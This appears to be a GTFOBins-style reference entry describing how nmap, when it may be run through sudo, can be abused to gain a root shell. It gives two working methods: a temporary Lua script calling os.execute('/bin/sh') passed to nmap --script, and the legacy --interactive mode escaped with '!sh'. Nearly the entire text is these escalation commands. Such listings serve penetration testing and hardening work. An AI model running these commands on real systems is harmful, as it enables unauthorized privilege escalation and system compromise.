 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh